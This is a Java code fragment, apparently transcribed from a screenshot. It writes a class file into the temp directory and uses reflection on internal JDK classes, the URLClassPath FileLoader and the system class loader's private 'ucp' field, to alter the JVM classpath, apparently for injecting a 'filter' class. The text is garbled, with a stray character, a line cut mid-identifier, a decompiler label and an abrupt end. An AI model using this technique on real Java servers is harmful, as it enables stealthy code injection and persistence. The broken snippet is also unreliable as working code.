 File tmpDir = new File(System.getProperty("java.io.tmpdir"));a
File filterFile = new File(tmpDir, newFilterStr.replace('.', '/') + ".class");
filterFile.getParentFile().mkdirs();
if (!filterFile.exists() && !filterFile.createNewFile()) {
    break lable180;
}
Class fileLoadcls = classloader.loadClass("sun.misc.URLClassPath$FileLoader");
Constructor fileLoadURL = fileLoadcls.getDeclaredConstructor(URL.class);
fileLoadURL.setAccessible(true);
fileLoadURL.newInstance(tmpDir.toURI().toURL());

ClassLoader sysclassloader;
for (sysclassloader = ClassLoader.getSystemClassLoader(); sysclassloader.getParent() != null; sysclassloader = sysclassloader.g
}

Field ucpField = null;
Class sysclassloadercls = sysclassloader.getClass();

while (sysclassloadercls != null) {
    try {
        ucpField = sysclassloadercls.getDeclaredField("ucp");
        break;
    } catch (NoSuchFieldException Exception) {
        sysclassloadercls = sysclassloadercls.getSuperclass();
    }
}

if (ucpField != null) {
    ucpField.setAccessible(true);